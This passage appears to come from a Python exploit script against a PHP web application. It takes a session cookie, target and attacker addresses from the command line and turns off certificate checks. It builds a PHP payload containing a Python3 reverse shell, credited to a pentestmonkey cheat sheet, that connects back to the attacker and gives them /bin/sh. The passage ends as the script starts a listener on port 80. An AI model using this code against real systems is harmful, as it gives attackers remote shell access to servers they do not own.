 SESSION = dict(PHPSESSID=sys.argv[1])
TARGET_IP = sys.argv[2]
LOCAL_IP = sys.argv[3]
LOCAL_PORT = sys.argv[4]

if len(sys.argv) == 6:
    ROOT = True

# Surpress https verify warnings
# I'm asuming some instances will use self-signed certs
requests.packages.urllib3.disable_warnings()

# Payload taken from http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
# I opted to use the Python3 reverse shell one liner over the full PHP reverse shell.
payload = """<?php
  shell_exec("python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\"%s\\\",%s));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\\"/bin/sh\\",\\"-i\\"]);'")
?>
""" %(LOCAL_IP, LOCAL_PORT)

def send_response(thread_name):
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.bind((LOCAL_IP,int(80)))
    sock.listen(5)